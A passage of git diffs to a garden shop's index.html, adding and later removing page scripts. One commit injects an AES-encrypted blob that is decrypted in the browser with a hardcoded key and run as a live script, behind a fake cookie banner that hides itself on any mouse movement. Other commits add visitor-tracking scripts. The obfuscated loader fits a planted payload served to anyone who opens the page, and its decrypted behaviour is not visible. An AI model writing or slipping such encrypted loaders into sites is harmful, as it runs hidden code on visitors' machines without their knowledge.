pwoki7Ovj0HSquVxkI2m1yIjOL5hfVPB7kOSXz1txGoLMLnX1R07liYygh7BxOPSkewqymSekURcZsPedCAiKMos3m1KHCM9wGIq2naGCNZy4dEPrXl6/yW0BGPRfnhhv2L+RcfucDjZcabyqWH9Zx2rCKrh+ofBh9/JFjpeDgIF45nx+qbiAIWPyHvWNyp4A+RhWoz7aL18ltSSVxnp2uGfW2qCFTtUmmJnss+hCpofsPSO2hhqUBvZF1HZrImTDcNSQqHbdhDaxK4a7G24M1FSnPkNeNvSTlm7L+NcgG0V8vRvwzGAk9Z7xegrXWydpTQXz1YyapTQaW0fRPve/sXSuVGnfCeeB0Dgf5C/lfkq4p0hEnoD8fgQV2u1cE/vmyurigTPnq8+gr4ZY9SQ46dxa+zNNQdlapxwJxUiHOhDI5JgINENiyuYjHe2f/r2eAsRkC+rhayLAxtGF8TYwzZKnJjzLKtiR2TT5eyu2mx62lyITSx1pXTM93B2Si6cJIpp3ctDN2H1SMPnV8kZPx6qQ1LtOB1KYlO4yXRQcj9KtJgvM4be+reGolvhynC1LB7lBi6sxXU5cIB4itR5F5YOVkpuwMTonn6jaBoO5Y64zDnrXgpZvsoagE/ah43oc3lWgB5`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GreenNest Garden</a>


==== commit 2df9b31e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free stats" border="0"></a></noscript>
+<!-- Histats.com  END  -->
 <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


==== commit 17386623: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bf33b3a7"></script>
+
   <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
@@ -49,118 +51,7 @@
   -->
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX194tskpVXphwdiEVubJKj1Xb5u1fy1HA4cJfiyPtCsLkaedHG1rBs95RJ536qKYqbq+LWDAoM7Clf++Gz8IGzu4Temf4ymwYa8+EECVt65HPihO1PS0/AdrYfz/StthcbmafeMiqZY7HJUH3vxw5bGVP3y4IkKdovvUmvvrZXbzU5t4n7GYQ+ChhhjYMAd4C/oN7Cf9lN3Dyx1ypzqlohsjcvalj9Mvr/m1UU4yP80JHlqbnIJGurygGaAKzw/i45GL5MFNemTnEWnlxP1XxF7SzM7FvfIEKoBBEApVrQGeERaQ8euHD0mP6IwFLKuWe96CSMiUHRvlm3noImV64jWVrJqceN6/0NxED7COf2lJf4NYaVpG/eAa7XflHiE9A6UWbq8CA/rmGkpejzLOfijol2QHPC/zHfRXCNkVUT57DQvVuqo+pAD3eFh27v646LZrlrwVWikZLRUHQBXIP1oFYedMG+VENW+qy0XBpaS0Wx4FxK7Eb37FGOKAfUD45fKIl4Yy4eVWEspaF03unTc/tQCs4dr4HsOduYBMQ+k0WeccpkMtsD0TmtykmF3QF0zDa0Go+4jeY9aob6PB2hLaEdMcZS8RywOuYWGVi+lhefjv4PW8LC7P/s0qoBrVqVLsV1yWILC401OhMToNp3mH9tKd/DusHTiUxTMqPU0tHZs5gFhEn8ZPFJpi6RIwFF8snWPRX4N1GkjH2BVqtdS1LxqZNrE5ewdbgDLUBnME14Jm/vNp7D2N//78nclKn8w/t2pki+QBKWVW43ItVxYsyOL9Fak4SiG2AIps+Nxodu5JOE8Skjk83hwBptqKiXSt+SNreZwtOaRgiEQaewsghApY3znZYhLIMRa+a0D7yeTUY7SYg5bInqd3Ddow6PNbu2d7TfzeLCUg0TEpWJ/qYZ6juhmW/qDpBVQpkQg+MzH6dYQqwoFXb8fjRI62broKYu5dHgBmd3uah/4mb7sF8EstZia3BbDb6zdD1CyzE8NFd9R4j6eBhc0x6MjhYHkb6utN+JdxwFBFI/9kuM06VOEMIidizFt7ov0+tVQt4AVL8ae1qwOOV/qElN3deVeExTxTOdU1m5xxU+tKdSzN0klvP8p4lAaUUn1CO/vPXDR/ZOSnA5GlA8PAOHCx19uRul0ctHPpJSYdz9FpTicIPJ5Prt1dXC48guytKJyrfk6oy3TK6L3w5mE5UY4sbl+4msCCfcFqH3GhdgNcy3Rv4AloxTD6nCdQn7sK+b+3jvz/mN7De/[base64]/c8OCiptmi93WT8Mg/[base64]/D+iCTxQnlXv4+NHyPdzdTZ90dfnCl6NH2CtW8lzYvD6nNnUkgjC9HGh9dzSII/1M6KeAQHjrgWCOWEjAfyBfpJv0BPAdLrR95K0+T+AOREY3FSteaiYdZXUBfV0wRlMKcks+2otiZh9CnjHhcuWrkEVvF+uCvbV08F2SxaibhhgZFO/2GclnzRycisr9lLqRTwtP8u3W0gYQ5HF9hFFgyrK7kGuRt7itLikzfhTFVKxN7yMC6rhFOHcEUTgyKDt8iweYmBIcdBelplyW15SgwyLp9XgcAjUD33BhEfXmJnxYtkdDN1w6TbPn/IIg5qN9aMmkAWdfoJNfRefxYaovny+5kuuh7ozvKFyKLof5cwBZT+Ao+/eSSVJRIV7k6RhvVEJwzXniEeq/L35grUGJgM1toYH9E6RmEs7SVfhfwH5SbJOtDX9fV77i1uU3rIn8XQkaSdoNB8WzstPsOgFFtO631HVmEYEypr0FM/n8hUBbzo4v6B+/8eLTfpq8SbpxwOHb17sx8pIxSdFbE21W/md4cVlFfI4870cXjmmXxivsFddfTujJc0M4hMzgVOEtK95AJZHHL+5kysFTFUQInHU1T0gqbJ2Q4RCEryNsH202aE2W7PTFTJajtc+paO8SE/kWfDqUo6fIT3cNr6OtyrMhc2he/xtVPKfAqEk8MPQ3nNXJRE09yFFYHryOXewpuWnpHRHbTCs305kwFY/wY0mo/VXxxoKQit3GrGsyVY1DIE8AEjnhhkkcw7f7PlhF3CW2Pe52Lt9+/OjSAJ6t5qGW7zUgOlH5vBV4WanWoj5g6L7Ncu4Uu6VkKIfNG7pMfjKWd9fuiNqg7JvobA44nt5LipgIqKgNqn0IRwQ20jTrjQo49nkULRuQRhhZFS3E+xiiiNx0/59AQf2rSPqIJbUqfTvRMWKxGL5zlxMc0FKEazH0zpRwkiME3e9ucCdjm6wIrUfEHKoxNinuFHMG2oOuIBZJwzoGF88p34fIsPAJDT63XPsk3c51GUvNBY09A+fNDNW/QyDBwiseusdl/[base64]/m2YQjRjIvX3DGdcLUVfjHzjsOUboTkByU/qyiu4h/GmfV6sIF502d0OGGSwWLNxC/[base64]/6NU5kgsVFwkyR6T7lcByfDIw99uOWt5TjQVZ3XGwvkIgyjMHpWLqW5RPkboZlz8CQimxztKvT2mVnLccSdCr2F1x/eWmxxck/CkQZfnEk/UiQD4MRiSe9hKawvYDoXZyirVM4J8gqyfNyKvKDsyDVZ/T3wF3axul/QtDFwSNXOLcwUCjIjCiAV93rSJKN6995P30zmbA3MUjhKCHgATnbaNAjLYsEjJgwGNpRL3ccO9UhtyfV92UvsaaUGWwsq1eMYPwSTQK6A9mA0RmrlHZMv9HdAuNM8/EpeTrPt3VHgmey52LD2s5/sKkOxV98/JAvWWqA/LpsEZivDWDlW2iCVAdIvh4Y52IN7Z+1fglx8CpxxknNEt/3r0y9ndGg2s7tuqXrbnj9t5OmxhVptFmvFR9y1svyapWylyqXORIqa6RYsMsA9BchL0ahWQv+8JvRrJdlY91baMIahQL7CJHVxduaokSMZkk/JbVR7nqP3pXyoC0VFiqMDjbyc3ZUaBJ5tCIqKIkManIT2FNRLHPn5uh6exS0UfrU8hQ97Spq/paYdddD4YHhSmGJxPxHCQqBwtofCOSDA6WcmagJpVzFU/1WPeIMNSBTkgFTT8hyQyDf86FzqSH64LHOiuyP3i/pFcPG42+wKTHJ8n0ePuZx/6puOrBHUEYdgx3DbxX0BFqPrAOQeHsbtW8c0I2YPaLfRh3DoSZQI8+t08kOxZ0jlt1BMnJiwwufNa/kTcJcY0Ebf3f4SDQ0aIXFKmSKvC6ez7oIJ8kklazn8gaW1Seslfz7tDnCwSvIpwoki7Ovj0HSquVxkI2m1yIjOL5hfVPB7kOSXz1txGoLMLnX1R07liYygh7BxOPSkewqymSekURcZsPedCAiKMos3m1KHCM9wGIq2naGCNZy4dEPrXl6/yW0BGPRfnhhv2L+RcfucDjZcabyqWH9Zx2rCKrh+ofBh9/JFjpeDgIF45nx+qbiAIWPyHvWNyp4A+RhWoz7aL18ltSSVxnp2uGfW2qCFTtUmmJnss+hCpofsPSO2hhqUBvZF1HZrImTDcNSQqHbdhDaxK4a7G24M1FSnPkNeNvSTlm7L+NcgG0V8vRvwzGAk9Z7xegrXWydpTQXz1YyapTQaW0fRPve/sXSuVGnfCeeB0Dgf5C/lfkq4p0hEnoD8fgQV2u1cE/vmyurigTPnq8+gr4ZY9SQ46dxa+zNNQdlapxwJxUiHOhDI5JgINENiyuYjHe2f/r2eAsRkC+rhayLAxtGF8TYwzZKnJjzLKtiR2TT5eyu2mx62lyITSx1pXTM93B2Si6cJIpp3ctDN2H1SMPnV8kZPx6qQ1LtOB1KYlO4yXRQcj9KtJgvM4be+reGolvhynC1LB7lBi6sxXU5cIB4itR5F5YOVkpuwMTonn6jaBoO5Y64zDnrXgpZvsoagE/ah43oc3lWgB5`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
